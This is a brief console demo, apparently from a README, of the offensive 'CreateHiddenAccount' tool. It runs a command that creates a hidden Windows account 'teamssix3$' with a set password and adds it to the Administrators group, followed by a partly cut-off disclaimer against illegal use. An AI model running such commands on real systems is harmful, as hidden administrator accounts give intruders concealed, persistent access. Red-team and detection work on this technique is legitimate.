 C:\Users\test\Desktop>CreateHiddenAccount_v0.2.exe -u teamssix3 -p Passw0rd -oc
CREATE HIDDEN ACCOUNT v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor
[+] Successfully added teamssix3$ user.
[+] Successfully added teamssix3$ user to administrator group.